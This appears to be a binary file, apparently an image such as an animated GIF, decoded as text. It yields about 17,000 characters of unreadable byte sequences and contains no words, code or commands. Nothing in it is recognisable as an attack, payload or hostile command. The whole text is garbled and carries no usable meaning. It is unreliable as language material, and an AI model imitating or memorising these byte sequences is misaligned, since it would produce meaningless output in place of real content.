w�I8����@Q׾��KuM)<�9�G�G M�[�ֈ%�K��Rc�7��2F_�b��|.��	�䰼�"OL 1	µ�HQQ!�X���e-�I`I����A���R��ۡ$O&K�JW{�4��ĩI�	6��*�T*IK^Ow��Cu�uJ��R��y�jْ]ܶN��/�{��'���s�r�g������2��e�wS=BVv�0(l#�ƍH���bZ��i�,�_A��n�:!�o�6Zb�8�H�����H׻*QHCڲP/'�D���ܡlo����V�GL�I(+Y��s�����ȼ�����!!.�xXe�J����`j�}�c���5I\l;��n�ؽ7��xW<�W��׮�}U������*P�g��q��������,'E�9�TٽY�:%�lH3�9nnp����DH>�ą���fO�����-))I��J��$���m��Db:��B�Q�#�T�^ɨ|ȳeo:6��Xv�I?�L��y.L�����*$[��ֶ1�f~�`=���5�9�j~sl��n��m0w�k��g����op��%�q]�!�������f	/�E�;º��0����6[�J��n���/I���m�3��dP��V���*ހhyˉ�+H�y�P5d�E�"E��3��*���*�Шς�k��P*cʈ���nw�I}��YS�.�b@3(�LϮ����w_�فdUk�uE����O���k����l�'5z�c��$�^�	�W?�0�qY�����U���1� ��L�.��QV�Ħ�G���"���unOv(�V*(���p;$ �w:K�����*V2N��})���3����?�tV4F�ɍ�����g�����N��W���*
I����qm����϶"����ߌ���'� ��g�bq�`af�;���*�O(�����/��:���t_j�O0M�̈́$W�����%K�n�����v����WlUNp��x�ʨ�tX��u�`͞��ڰ@�����mS�)K+��y����lݹ�[��_|}�}]X	��K^��|��{�Ni|�+��>��|�F�����afa���!hY\hqC,�`�	�t���	V[�E�[,�b�K��*�Bl�p�ҡ�Wy����HP�\U�H�ΩL��P��`uP��}E�| C DE\V�B @���Z�"F����������Y��+��ֽ���B_��<����	#=�ۺ������x�Z&9�M)�|�[��^��qSG!�a\D�-�E��G�ZuD����a��`l�R�� j�F���@�E�t`5a u[���Q���]φ�*��B���
&�TS\xĊV��p_uPG+��::�� J-~Y��Eƨ�L��i�����h]���2�����0c=#ع�^�ٸ��I] ia]��_�]]���Q�y�&�T�#A^成���|�9�R��5�+�XBE���d (l��� ��]������$[:$���Z.H�)͌dC6E�S�4�N�V�aх�����k�X6]U�j�wm���E�P�9�$Ֆ���l�q�1�ݙ�$�!!l��#��$�6�	[��\a�ڍ�>u���TnL��!�G�r�৅F��� �}ep�B��O+�jZr"MD$]���R4�b��M˹ުl�M��Ќ'DF^WK����V~Y���QGf� Y�X��gb}�h�aY�f@�M��.��3Z�3jh�jh �&2ba�����`H��F�N��.�۱�Q�VߢL%GF��aZ�L�,IA�F�L���b!u�Y@�*���� ��sU
�a�H�~(U�U�a��Y �L�ʹ�O5�O��8۠ 9:H���d�m-
� 赕���M.���d,�F�4�1c�l��;�消�d�\��+A�R�_1F!���{L���tħ���%�WH˭VE=ĵeR�1�u��VE�M_�c(E���|,����p�X�TJ���E&ͪ��^���6ͨ�"����r��)��Ί�fj��d�7u�F@��l� iD�����"��=B�F�RF��`l%��Ep��N�&^���-ާ!��X%�pȕ�ɇ@�W�Ҽ���da�(`Md⑌��ē�K�_��o(ܕM@��)+�)ղŚMP�1�o�'Q)�0����T��U@"<ލ�ɢ Dq�Fi��C���&(Y�+�(��F���d�Y��8�h��-z��nR��e8y$�c �-3�W]��aN��_Y|Q9�Z� +ŨPF�R�Լ�FpM�R	��+o�@���F�Λ�ݔ_ ^�
H�ʇ�j`Q�^~�
U�c%�T�Zs�(����GE�Go�¯�&��֪F��Y�� �MƘG��#o��Y)����u��٪�̢;&��M��ǻT��z����LU�R�jK�
W!�z�P������W�)�V˝�͑@�@�de�I^@��BOaSMdz��}T`�J̦�z�A+w]� S��8SLt���G}����n �O��l�B�J�����:I~��(.��dH� f��M;6oqn��rY+�ջĆ��ڶ��
-���H|��t^��<&�C�*�r�(�!�ȼ`�`Dd���jƴؙƕ�(���,Ot�����%�x��u��Q`b�5'w]DD�l�H�X<JT+L Z�0O���r�Dd٧����	�.bx� Lԙ-����k�����f�,�D*�$l"!��������Bs��xx��ΚRPU��VX1��`D���N��+�j�Vd�d��Ƒ� M��* *�BP0���MX��Ŭ����2q(0�t	kD��L
A�l6UGw�m��	w���فH����0��7���KEtF4h�(
�>���Zxi\#��,W�N�$���� ��0��ׂ�Α�|&�=�8���`ƫ�W��o��ka�`-���lD��E�A.y2�bS��LO�ʖ��#$��2Q�,�if��fY�nx�%�,�WF�.+�g"�a��)�n[XĄm�������H����E�k�4�ղ�.c�.
	јz��S���P����x藉T�.G=RF��	���`����8IZ�-j�)�uU�-����[�.p~f z:�p��k㥳���Qk]�M@�)���j��,�
��.��iB��ָd��pyig��a���:����<��xw	��.�=�z�`�s�˶�R*Dh��2�d@ؼ��!��.Ga�V����[d�*W8#R��3�%��P��D�2UOuK�2We�O��[D�E�КbP��d��{����|B�at*tw�˵��<��I���p
�`6{�Y-/��&���A҇T��m��c r�s��K���Zld��Б�hl5	5���PF���.��r8��
���~�
R�y�'�w�Q�fW�ǁO%�qGߙ��?��l��������:�Z�n��G���v�R�� ���]�tBFa'���k�3������%v�p���R�gR��������FޤQ�#.�F�u�M������*m���ʳ5���d)�pu]��N ㌈W$�ωk�oD�W(�ݤC��B ph=�R�a&��Xҍ���E��v�@yB�p�B	���,C�2��z�*�2�҇�YV ���0�-Z�(n���u�(���\	�,_Fx�-s�9��t -�_E�TUSU#��ID`�'��2�ڲɚ�]��u��v"C&F*�x`�D�Y`��`�P��y�l���x���c��2g��% [$�e�0a@����C7��h��O�+cN�}�`�Ox�v\KўVx�YI�gN� �� Xn�1�R���Mz��b4���o_8x��������҇��?Z;��O���1YDJys��&��cJ���G##�ݿ����_k躣Ɏ��� ��IR��x٧�z��t�����?'7�Y��=�	2a��>Y*d|���`�����k9�H����k	(pD�G��E\��thDX7�L�I0@8p%�O��J� ���C%L�P�BW+>t��FWS�r2B� r�XѕÈ-K�t5s����V�j�UOV�Z�Z5���?	�b�4�� ���b�T�ѪW�&E�J�(�V�.��j�VZ��j�L�m�X'N�%�ͩ��^���]5��`���^�:��T���R���q�U�(c2��v�ڑ"9[,9�sHϧ��<���V��������̮��sT�V��:0�8�V�-��S>4hr:��?v��zɃ�O?9p�����+TQ�D��:����Z��lֽٳ�)V�>�1��ZLU�RJ+ǎ�J+��P1��J)�L1��⪫ö�J�-��JM.A�o/�Ԣm�
BP�cP,P�j1��L3��<�b�)H�J���@$�/�vZ���䚒��Z��V��-�Q( a��j(���M���lE�Br/��4+� ��;i�8�$o�� �s#��ˎG������ֲ3>�FR+I��T1���Z)�A�X)J�	s��+���u�0��r�T�ؚL�C�xb��m��0��e�Q���ث��T�b(���lR�껉���T4EKK��@����\�u��F�k�Υ 1U���ܳhMK9��;��U$"�Q;��v��8:(!h�;/Δ�4�P��s�N��SX�H��� K��������T*j��qؗ�6+P�Eu*���RE�����^��������޴����	_vl�S�N���ƃ�&Eƚ&l��Z�Dʘ&�b�	K/A�҂)g�\�4�7w���ܺ횉�_$@-�
b���{,(O�B�$�W|��:�`��0���4��kW ��>��0 U�2�(�q2�hl�*��U�5UU۽z1,�"-�(=D���	Cڂ�.lYU�+��ǆ���@���!�tH@�MѰG�K�؆��K~�m���T���Μ��$���VA�QH��O���Y�\v�?e�:/y��6�1d=�X��s���d{<"��<��u�SE+L��X�)2�Ѩn�*�!�eB��ε�V|��Z����,0�J�$���1�������0�m�4��`	E�*
	Pk��`З��P`m횟��%%x�I}�[��t.Be� r�(�%����O��(��d�r�CHG(6+�ZR<�ZR��a�.�JE~,�!Mf�S%���.�Ԉ�Q�F	�PB��Kd�3'�!�EbޔI��I�%BNv��k)�za�f$Ø�"IAr����58Aj&�����&0k�j6mV�	�-���l@���|�@�LÞ��%(Ɏ�Xr0�-�$�I`B2���鑝c�tB��D�#!MI*�PV:#K�`��U"&��
�(�!*�y"���ć��N\<嘜�I�j��̾Y(U�
�Z�D�Hv�h����jq��Rw�v-��/-ᚒ���3�8�y����ب��ȉE�8���_��[)��u�dr���Z�9HN�`�\w,"���"[#[lҟQ�n�d�.z����)'+�:
Uf��hE�s��Z��gZq���th�ˉ�tF���Ff�?)� ���X�b���=E�lҲZ��z�ϑO'i	ى��
ؠ�,p�*��ר}��aʢ�9r�I�����3C:�:�{H���a�S�=�@i1�a{�b@='U*��ԥv���dHVESp���@��LL�HLŐt	T�׻�Tp�1��A�4�`	�X9Jf�)>�@��j�T�t�����Q�g\/V��b�fh3��
J�[lo�TN���5}�]�RӸ(�K�
�_�� �J~����<�`�'�@�4됕��*6�<�'�P����\���QQ6��5�@n((a��*F+�3�&I�$��|0�����k(�T�T:���9 ��C�gi���^ː������!7{�̨g�b��f0S�K
HsI
��t��!��5��+�y�:P�
�(1�H�C�:	����J~D�(��Y�f��N>r�d����d5YP��ӓ�afY�*QMm��S��]A	~&�Y(wr-���V����ddE��%�!�rT��jC�"�ǆ\���C	/��a�g��D�8WQ5�j��	)sGVc�
D�iO~'he%����5Zg�ǁ���H��n�&?���<C�%6ք%���:HW�?�-�*�X{O���@��H,�8�v�����*;�p7�J���`�R��A�d�cF>5-��[��h�IS�~�����:D�;�#�M�<���`�O�Z𙘃6�h��*�enj��+IJR1;���CZ��h��޷�m��
K�)M���@i ш_>Z:x�ߟ;�W�r*oYL-�B�n�\HH�[���'
EaI� 5����u�G�t�l����Bxx�-��ɤ�~�$Q*�������`h�6->�,q��k.�z*�%�e�\�{LOQH`
�4����>��'�8�.V*ATH�nie��J��D&N;��_�)��` h�#X.2��*�P�u2̤���N-   !�	 � ,    ��  � Y����E!,h��BV�e�@�R�
�:��cGT?r)r��R�B��է �LPEsB+S�ZE��3'��Z���ʔ��3e*��ӈO�2�4bDS�0f�ZjkW�YI��p��QQ�Z��jU*W��u�nݻtS�*$I��CL�G��'&|XpG !�����r�Ɩc���p羚{V�x�ȉ�TA�9թ��L�
�`m�3]�bE� �S 8�f�w�q_��=EJ������ (�=��NT�љ�h&�M`��*��_�J��(�����+~}��.�h^��U��*
|�J(��+��\x�4se�\G�Gq����g �!d+i�q��4)" ���܋2�h�G�yxbJ����~�c�2��b�F&�F.2���̸R)G#*UR�Jj�9U�LEĊ)y�TX5�EY�U���e�/"wJ�QJT~�Q p�"�tE�2�Z;���MH(�* pԤJ�d�L�QDޠ�	
lSE�]] ��]-0֩b-PVj�L�w�nm�����t��V+�l�
���	�Qv�d7%H%笱z�HR�X@{r�b�3>Vg_ߊ�R�����cζ����@G�H��,qg�uv���0�)�c��IR��������_l�ņ�D)4U ��[VeUd������8I��oRy2��g�u�	�S�9EJP�~�LR��Z���)�:ˤ�}���UX�ફ8M�_+µ�Ku�z��Z��
������5)� U�e�%.dw��,��.��d�fH�JĦ����֦�-ۨ�)���GU�;���>�a��{
�,9v��5~
�S���j04�T��@ç�E]���.��b���=#�QȊ�G�2�� �J��Ҭ��Խ|Q�E)�>˦��R�=�Y�J��d��ӥ������րo��>H�v�e@���"���r�'*��J�U-%�^�:�c �����^�
�G��p��r�[������r(���n7�)�km/R�	�Ԯ�%�Hg���,W-�piub�nVwCԌ�*i����~����md��J����E���D%�FI�W̎�T� �yGx���~v=��l���HL�2���/,�ӜF)P '�XE^�Ҿ��J~���+t���%v*����k%n��G��6�]���G#�=�� Kֳ>���qDm��*Ov��)딜�e��$����m[֕f)���N�AS�S:4��L�a��<�'oaI8"ؔ��1�"tIͤ
�����"���M��m��)ґ�*�(�4�Qx���TJ��U��i��gF���ժ.���2P�o��P+,2�p��#�j&�#@�1��}y�_��	�E]�I��U#ʥrY����ʏ^r�z�K�u�ލ��j!�^
�n.KfS�C&
�e�b�C*|�b��-@!��ގt$�ĉF'#����
iS:�\�u�����y޹Ԡ�f�1��<c��9YÛ�1-U�qcF����d@z̋\DX?B� ]  Vd�'A���;AFm�`�8�@�UKY�y��7T�p`�
���ZʴȦ����<*������܈&s.͵h2fQ�2&�V̨T���.B
�X�n̖���$ d�O��˘�8
�l'R��Iu.�S:kuϠ�	*.MJ6<�o�g�z��cqZ� 2��|m���+W��-B�[ Ⱥ,t���Ci�0 �#��$��K�y�p�;�/�e+�F�QM,SӒ0`��`)��#<]�p�#N�n<�^��Hl�P/_�
���*��1U�\�0Y*�)��	��bSQ�(�� x�;0�iV���gg\e�)�u��*a|c^�k��������غ��j�l�+�Յ��JENXq*�.0�Mk׶�-��Y�g7�����`�0��?pn�$��`H^�H���V�0����FU�%#W�)�UMp�<����hS_�-	�dCdp�IMQ�꫓bޡ�)�QD���"M��Y�S�6Y�3sӵ{�b��l��sn�ڂ���j��d�,�? ]�[M`D;m�F&r��Ek9I��P��nu3���6����S)9�[�a����u,�����t��(V8�!7ƚra�Nc̥rJ6�W��d(ɪ��b�k�b7ۤvx���$(��Q�Ƥ�睩�k��tτ���|���
�(����H������ڂ$���Q����nn2�pM�1�5%�?̂V���V�\ja��z䜣i���"��z�|ܾ��7��NZ'z).��S����t�z6�՜Ψ�Cf0bs� =+Ε�i*|�M�I]�rT1P��,RWovv��IꋔB���)��G���T��ÒU���Ĳ�C�. 0@	�� |�}7�[��h�X��Z8�7�@ڂQ�$Yf�s#��Y�{k{)v$�%]�Rb�#z�[��S�T,��,��rՒA*���d%��L!:��0��1�UTL�ڔ
l��Fi�r%J�X�����hI!+�1u%^B�S^��2_*�W�vo5W��4IC~�R��5_��C�� ��G[�P���4x7S�R8$i�{u���d/e�h�dI��"�"�1,e6�C/��j45��Rδ0�c%�k~s8��b�9��b�C�Q\J�1�l�:� F���$"�'V&�|�'}�
 u9S}ceEǃ��M�vd�^kf��c���*�wgJc~�1^ Hk�5�6xt�i!>B�f6xQ�!k#yF���0 B�T;�V��4d#�r"�r�����1����0��c��..Wz�S��x81�WWQ\��%y�{EeS
�t*�H7&#B�UR�Dץ
o�m�r3�#f�n^�u߱M���>v]g�sW��v�cN�T�o(P� vW`�vX�xY,�7q%!Q�'6/�Ǉ��b��,�-d7+�a��,G҃��y�vb7�c�E;)�9��k"�zB�r)"g��S-nU\�8���I1:��aSF*��[��IW�֔��
�)C��M��AD�]ŸNp�}�~jF��^p�~��y� V�G&?r��X� s�X�G����X20@����,Dr�}�ao�iy�.YK����l�bB$x7~I|��Mt8�GC�{ӈ�DZ�R�ז��}a	��q��:aO%/m�BkV�Kc
�
ڔ>qw��B1
�s}g$�I�`dv�L��_�YA)��A
�
?A5�S6P�o�,��`�SV�-�akI�fa���/�17%��iK�U�ws.��!��W�r*G.fC>�?�UJ�0�s|%畞Y�Qsy�:1�ÊM�N���@*r2B)JqJMD�]���A<�vE6^:3�t^�r)?�u�.�Ns�U�☰i��3���b&҆�52`��oo(��fu�bx�@��p!��'�Q�bDg�Y�i���87�8&S ���	S��"�D86f8�bR��P�i�b�07R��)=s���0��%3T� ,��l�K�C'S'�qIV!�� �=a�b5V�S�U��vN�14�Znf���4J��0�x�M���k1 ��5yg`ya��w��GB��B67|���U����9��2'�%U��i҅eV��3ֲڹS ]w��g��AQB���b ��9�=V�d�8�3\
�&O� ��n�|*K'�9��Hȱ4]� �` �6ND!NZ�(1y(gV�Ih4?�}�V���v�G�*D9u��hXÆ��#�5z��6E�7��Y�j�p��-M*Y�i�u�-+.�d�%�J���)��bEG��#�Y�6��Sui��?\B�ŕd
�CjjL�1
�Э���q3E�|R�Iw�B�ە>X'!aߦ�f�)n.�V��)�Vއ�cg��=�_�!fe8�s+������U�sGpK��Ā�#.̂/u/�$[��4b'�+D�2๥�q����L/�.(&k�KR1-��,�9ҋL8��D������
�`� ���I�"��tL�����F�S�m��(����)`�f7���S�)2��c���v�NsE����� � ��wV�x��&Qa�9ۢ"4���,̢a�Xi+K	Tz���#�RJk���=KZy�Qm�����4ԥ*d�)dD/B�`RL�4�C�W	`��C
�9��bG����TY�4�2�E�zu@A���)�hn?c=l� �� ���Qg��*%�j���`�&��5��`2T	N����\�S
	)��[���p�;q��*�x����B��S��c�m\K-f��4nKe3t)��Sf��c��i
ޓI'��H�"��]����]RA�J�9A}��<�uF�Z��ʡ�1&��nk~�2gK#>DY��XÔ��
L�+�� �b��!�Q��30�X�-i�X�)'���~l��v�)ȳ���
s��+�c�R$J�� �1{<��l0�2���C�A&�i�ˮ0_��'kX�R�|/�U{�ě3\�(���)��E�f4o���2W؋=L�v�V~�b~��4����X�gt����G�ĉ'�7�����r#-�L���.�蹒�[���u����[�;-��HY����$CV}�c��:@��e��� ,	`��b;f")!�}��E
����cV2��<au�"��e���g�ֳ�S�n�	>��v�A�
���?��wy7P	���Pq��#�Y"�5���\��H���A�y#�5�T-�c����]�	�μ=r��blã{�x�'v�0�'[b�C��8Ts`�C�[�� 
�$
 �.kirTe�,�����R�_��m�2wd�6A��z�f��su��;F��On�4�*���p�� 3vћ"Ŷ2X\cX|4H�;��وQ$"E⃡6�2�o9�>Zy��!Od��6=�6"�����H����/�b���,|��t��q"l�� �`�6��
�=c2
� b�����#Q2LB#}'�5�	}}f��c�(\TV��gQη��T�.�n�9�ve� ;Gf�;�G.��*����q��Z�POd�4���Y����~�#��W,w�Q�-��z��G�[�'�ޜ���֥�[W�K��c���}�#���Q{��)A˘�C�؊\T�ጮ�ڼz9]\!�2H����]?��V�W���#O��}��ʴg4��>>G�_A��@��߹)+����`G�:����a�w΂7�a&�J60��S8���=z��dQ*��g��
���i�Q	4L�\JH�CɅe-l��ֲ/�C�F�Daa �� ���c8
'��Ut<�R�^鴌��K��31QW�8�v�����]�+�f�e1��a̺a
@���*r���Õq#�g죝���k�s�)G[�B��5KQ:-<��)X�Dw����חzc�9ej:I�4�:	 ,a��
��L��"�U}�b�
���')5C�d��5ni���zj{��cVN�n�2��� �R�X)dʀ�T�B�����O])��*T��)N��U�UZ�d���)T0O  3&* �b֬Y@'*�2s��)��̟C��"Z�(�S<c Z���RTQ	�I��W�\g�u��Ҫ[�z%:����hc���5�Q�aw��6�۽7��e7. ��N��T UL�2E��(��b��2e�P>��@ �7ۮ݊��)��F�p���O�U�R���Q~����q�#05��n�x?ޝ9��ˑA�-�1A�	�������X���q����DF�`dď鋄h �{VNy	��rb���l�	*����q��.�"��,Ħ�j�ľ�J���:C��Z�*���kC���@K��k�)1�
���L�&�R�'�@E4���>��%�ۍ=VJY@��^�����S�DH�Rb;��� �m�QL���S	9�c�M�T� :��:�L�S��L2�����:@L�"MH��*B�VV	I">����\�/"�LJŸ��"ꦥV�IG���)��z�F��:�ï�"ʫ�ntQ���
Ǩp,�W��V��u&�ƣ�+��j%�0������{�H��3�*;�P)�$�ї��K��f̷^��m�U(�:�����lE��U� :�Մ��B=+W�C��̔&k#���(O �Z���$r�9�V)�����#�h���Tre�VZ��R�RW�zՉ��2*	#��,	o"PĠT4�����ծi+Cdi�qi��R�W���[�����i�J;ڲ`m2?�.�Ơ�l�v;3� J�lL��ݫ�0�M�2�L�6�&{���nE�:�SXa���s:>y�L�Aw+����PQHY��<�\R�_/"�2���u����T��3�)/�-��\��ի�2�i臤�&����+l�>;��J�+�΢�(q_��k\_+����W�~�QZs�	��HK2��w�e�&��oy��h|�*�B'�֐��!��&��V�X��;��s��pF��9�N���F��(�7{]�86�"Mnd8��>f�� 7����(`����S5c��Je ���/��
��u-iك�� ��H(�M���ĵ�Hm=j�X����tHU-JK�V%i��FF�P��B7-ű�4Z��P�&��3�QҡD��(�Y��X�FU�.m����1���a��s�"9C�K�����12��f���X�<#ţd�(�,���,ಖ�w�jbH22���� XrI�Ԣ�2E?	�^��g�*1��6�G�nr�ns�c�2�ŭ��U����g��e0�a��RT".��&˲��j�$���3U+�6���"o�� Oљ�d 4�YQ��8q�z@��(S�)��s;N�؄ b��a0܍�h)CC��j�B���ɉ�d��2�zė爠��D��JEs��#��V4U��R����A�gY#���h+�[�N��q��|~���JG����۽̧�l}�}�CJ�@c.�MƁd�"yCI�`)�w=<Mg�ĊGAO1���KH���!�sR�&�)l�cXt�cӚNIjR.����xl $Y�e�va*>��qFq\��7��4MW�� ��5��2V�V��&Y�ҡ���C�� m$$�nşnu���Bb�r�K�GV�P%���	aa�޸}-���cDc� X&3��f�ř�d"dfYa���Rj�(P��U3!�[�����7uR��':̵	bӹama��mG��Z�A�c��p�4�1��

$5�����
Ş��K���d���$�9	cS�ܴX1M**�G�����
e0A~PMa��(5�An �9Le����(�j�Ŝbi_Y��q����ß��D��\�Alߎ���$����%�ԣ�^��P�qp kz֓��Ii���er�q�Û�<�����^]c��&�����RI��e�%r[6 ��ǩ1��LR%+FA��Ƀt2T �7 pn� .(4p�
x���� � �p߻�~7.X 0����� �Z �:�2x��>ӓ(|p�ȝor���$��"/D��Ƅs)�pq��C1�L433W��'F��"�BP�iOWe����T1&�Ԇvh���^ڊ#�N0��z�kEѐ�:���&#��0���]At�����D�qU1��5?��H��,���/�rY�R����"�xD�� (���&<����@��|��mq�J����#4������=y�a�z&��Qn�O~�<����M���	���H�=6�g+�]K��"=�P�yc,Ci'I�3bI�r2aZX=Az��d��PQ!���i5�9������sF��V�z����:�Kەl<
��p�#rU����f�� ���*ȡ*���ʮ����7x�7�<q��pC�и~�7� = %8<�+�}� '���7|#�.8>���@�£@�k7@�H�8�}z/�
��
�� ,���#��S�9�;1��J���烒�qϨ��� ���O��������8)V �ʡ����A;:1:����15���r�����!4��*QQ8�UP�eJ�� �Li�i�6Q��U@���
;���	��p� s� TlAU�{�{��Ń Z��q�7�;7 �.�@�{��Ӏ���8,��<� `+��}+8j�<�;T0���I*���ہ�,��&*�'j�\q'��!��h0���Z�G��
�G�Y!z��7\C��0(H��J�V�0�Y�(�I�V`�c%α:�x?����c`�?_�%�*�!����hhC�Qxej���i�����**��2	�	��8��87�{�	��l�K�@#�2�`J��,8�z���`�S�� ����}S��P�\�� > Ё�����8��gd�x��#8������� (����xF���+�����Ǡ�G�G�(�b�7d����x$�X��l�����YS�7Y��ؓ=���������� ]
��4l���<�fP��|.OY��2��� ��p�3�@��`��8-�a(7h!$� �F��&�!0�};�x���2��- F�Հ�~��x�q��F�F݁�{��QzS��H�Z������'t���[�wT��ct	1l0����]��#H�ČwYM)�-̹Q�;�8!!��?������Z(�6I9�HL�U��T�fk�����6P��偍Tk�ڲ��&���@�j���@�X�
���Ĳ	9A=`5ۃ "P�<����
x�쁋�3��Q�4�
" �/�+�ث <,I�@}��������{�ġ��C�R�r������K��S�Q�GXӓ&IQ���5�?�1&]1�M�#�����`��k��ѵ�����-��ڑ7�tR$��C��,����� ���^y�p�*	�ΆS� 3���"�7�/(���ļ6`��i�۸���:�	�� 裨P�0$ ��	l�����HBq�����һ�	+�
|Z����Y>$A�Ǡ�j�Kk��;ː(�������U�T�z�9�����0	�X)j���<!�g�ZCܥE�ܙׁ�'5�U(��H2�C��؏gr2�Ku�9�F����(�&p�w�7H�N�=c;�SP���0���Ը��ȃ���PB�.PK�ˊ:������wK�����q+���9<��w��H�[� 4�9
4�?��c	���D��#�L���,<�ϰY��р�W�Q1�ހU�  (��Z�:X���Ȉ\��a�JL)�t�[�ڔ^�;$*3��*e���D�,��8.�����⏊j��	Njȉ�9�*�y (X<�<7���	.� �C�{�&0T��D-�HJ�H��S�RH�v{7��Kj4�,� ���=�!+�z�X�(T�
��(��f�/�:
/��{r��C��S ߕ��s��x$���U����$��Ă����uD���5	��CZk��rc����^����\#���V���H��M�����u�n-����b������6����0{��S�8�;��a�$�7
,P &P�$8s+�Ȑ-��z;� 8�
)��8"��7�#m*4=5]H4� �@p��\�3� n�7➺aT\y9�BtY1��Ca ��F��t�0�:,/�O�Ω�X���`�R%�h?�a���5�_�uMӑ�aI��ވM�Z���-�� �}.i	�p�6P
�� ��㪶�����$�|5�0�֣ ��{C��S��'h#��
 ��h|��uL��� �@�;��#7�'���S(����ߣ��A*@��ܺѦ3�.B��q�&)�>!�]�G�0�G���D��@(6�H��ޑ^5�Q�I��xP�3��`���^��^�sV=��֡^*���%���t�("(m6�Q�R)[�:�GR��J�ɖ���i����%!(Jq+��T �z}B�n{ l<��`���8e̻ Te�ԃ+(<��=0�{1=m7����8<�3�R�Ek���Z��{���&w����sq�aIc �c(��Ј����G��g�$�|<�a��+g���%����l�dg5Γ��^���DR� ��~��'�D� @V��	�c�ꗚ �>nE�ŉ6�Eu� )
�xt�lz�b��S���b	�ws��B�zS��s�|��"���F�*���qT��w���\�.�P/Ʈ>R9�Y�ܝ����N��m&o��K��!����V���ZNs�)��$������ѿ�����&�?���������;���c�@�)�����hl�P�� u��:z�an����
pETg��h̼	Y� ��p�x�lQ�+�(U�h��V4�apjpĀ��_�ʃ[Ԁ��<;x����h4�'l+����d.l�*�rĖ��'�j��&v>ͰL�=�B��P�o�P�����k��C�eQ7RvN� ��2_�X����Q��Q��~FN��
re*���|ɗΪ�,�/"35��ָ ('TȂP=������XTPs������eqC����pak�O���C��&7� �.N�v��8f��((D����X�!�䛹�^Y��|�Ѡ�4G(9��cs��]�)%B�171-}��=4V��sߠ�v�އ��y^V�D��9�˂���	g_�Y��QxDhC����6�H[P�&D���t�1e]$����7�:`!���0� Ё.�`ĀH'8m�z8ppd7W���|{7>h� �΋����ݫ�u��k]u��C�Q'�ޯ�?�zV��R@T� ��"0PQ`�"���X��� AS	$�*x0�*V#����˘�Z!�@�VZ���'�"�S�PU4[�BS�U7U�UN�Wa�*�� �RaI��@6��Q<W�r�jU*�o�Њ-[
iUm|��+W�B�m5
�T�P��:u��) N=8�J *T 4SΌ� 	DWHa"DTP��T �G�@2�0@0�9InѵG��]B��OE��z�1*Hk8R�r������C
��Q�A���G|� �����8�[��F�b�� ��r��VYe��x�Y��e=4�B(�$�%�E	��D!daJ��R�d
(��MV�"�a@ Q=�4JPY�cTP%$SCRLVQ%�K��^�eY�4�]u���+vՕ�]��e������(x��`��R+�	 �d�����y�ߝC���yg����
b��n��s�@Fn|�k�j���� �g�y���y���qj��)#�'Z��wà���f�-��'�z�:������i�kt8'�
XC��CPXbA��P� m��B�H�F�DC���H�2i�a5�$�R<�t�E�ӌO`M=" RP�d��/9��)���Xb�r���V[Y6@a��l[i�9JFn��2^3���s�R�d��G�d�� J<'�j�a�|�q��E�v�ea�ª��M��l�*b�d����j��6^&�W���	 �h� f��MD��)!m� >��b6_栲.{]�Bk҅.�a����E�2D�()�RF�?R�r������L4�d�]@��cM3E����c%qL�K�)|5�XVV�z+���o)�<^i�h&({���K��9ߌ�e�aFg�,��۠�V��f�yF���Bl��u3Ё��s���g�S *�@T���F�	�9�"u-ؔ"�)jE�h�MT �DՀ4�*��������Y����<�Z�R��N�"��� �HB�
I���@$���8nr<|�AZ$��$)'3y��E���.u<Q�Tf�(�`�Z�S`2���I ����Q�u13Y�2�ܑn��aZԢ�$s�0�K�*>=���i�g~�� ) BbP�d�?�9ΐB� 
0��g��P��)h�`�i%�`AR�K$� � n�����	F`eva��)�	b�L�a<uC\��0��`:�8�,j��f	�V�V���2��@�U�(J�$���I��!tUΈ��FO����M�	Bg���(�_��	��H���hv�[؎��7	I+T�I+��7�Q,�[���.��-_�^@���l�zٝ�b��,�2�@c>��U�l��*`(�dF�Jş$a�J�l&O8���T�U��AecT�J� �<ܳR��fy�w��΃	+���XdE[�ږ��Փ�(`��mI�  �Bҹi�$�H�{�w��4B�ˈ�/��$G�3���Y1F }��&6�эp4KH�,��.�#L�t�V�,�.�HG��[V��zq�����Ar3M���I�-�gɵ�
-��o"'����Ն����
N��up��1Tð=RA�e��ST�\�B����-��k^%�PG*D�0��$��<	�-"�'89J�x�?4�j��P��U�G&R�Vt����d�X)��A�Kq�L��/��-i��(�T��R�e,K�cn�v6ջ�S�s�c��fW��U*R�k �aw�zr�_ӟk�-i��r������3
�a�T�c=h������Ш�oW�%��|+�<$,H�hρ��^���@Cr����!0��A먔�塞X+p���U�����1_ǅ�I�3/��-�1�lk�B�	2�7���I� ��*�Y~�3J=fz���$�A���P��TNZ���E/���s�뺰mq`���g[!����
����8�N_֯|��6�~q��[�lu+C��Ї"M�ܓғ{ɻ�E��	eG5� �Zq�UT!d���gy������Չ�:��N)$}qX�8�����(cL���������ZҒ��leA�#�H�0U��6����j���U��թ>������s�����m��W�n=ӭoE=g|�lN�7kZ�7�����<��_��QB��i�Ћ��M�N�B���/�F}�n)�]?����`�(����dF0�'+�X8v���w1�\V�ҹ�y!0��
݃�%9}YZ`"
�S&��r�v�S�k�J�Z�MU�3�H�l���w���\j�p����fȽ���8�&C��5�#ܪ��W!���zMa��ɽ��׿���aq�tK�ȕD�Q���pQ�Y^�$�R�˦�ȩE�E�0�j�Y�Y���^(�ԅ[�\��]<O��QʴD����(�؏�HX,r�U$1۵���R��@K�����u�Q�۩��ŝ|�W����Y���/��x�M}Q����w�ݐ�ؽם��Ip���K|ȿQĆP΁1�u�`9�KЋAI�G�\hQ��9T��ĩA�N|QEQ��`��0EN\"꽑Y@+��[l����[��Jᑭ��]�L��(�^G�^��L��H���U5�^]�Q]R][���RUU�HR�����U�߷}�z]���J��_^��7���9W���ԙZ���Br(,؀Y����P��J4V�%���Q�A�ÌVN@����}��\�a\�R�4L�9����B(��(ώ�^\ą`��GJ��^D������T��%Y�gX�9!���a�af�Y[��aW�ŝ�|�d���P��)_[�����uW N�8F�3M�=#���� ��������W������@}�ߩ#�5Lx`B:�����E �E��Y�QX�T��FIW�Q	�^��'jI)�*z����P�(�^�A�(�E��`�#�h�a�A��U]�	�s�d��g �*�W���l�[� �陜q!�T��ܛ�ݐ}Ae�Yza�����^e!U�r����e��@�eaID<�cB,DWN���@��R�1`Bڄ^��� �dO�A����C.�R��*t̋�)��E��\�TK5�Yd+����bF� D��LՈ+vE�墔�R<z-a��S1����hƜ<�����L/-�Y���d]�w�$����2N���[e�n�� �C�D ��9X����Ջ�Z>^Zi����h����5bP EDuZ�XB&`��LL@𐂋��)��\xd\4Ocr�E�^̬�e]4D�EO+�)���U��d�dW�PqF�֌���v@��OE�/��